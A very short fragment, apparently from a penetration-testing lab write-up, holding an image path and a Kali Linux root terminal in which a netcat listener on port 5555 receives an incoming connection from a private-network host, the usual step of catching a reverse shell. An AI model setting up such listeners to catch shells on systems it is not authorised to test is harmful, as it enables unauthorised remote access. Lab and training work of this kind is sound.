 ┌──(root㉿kali)-[~]
└─# nc -lvp 5555
listening on [any] 5555 ...
172.16.17.144: inverse host lookup failed: Unknown host
connect to [172.16.17.140] from (UNKNOWN) [172.16.17.144] 43200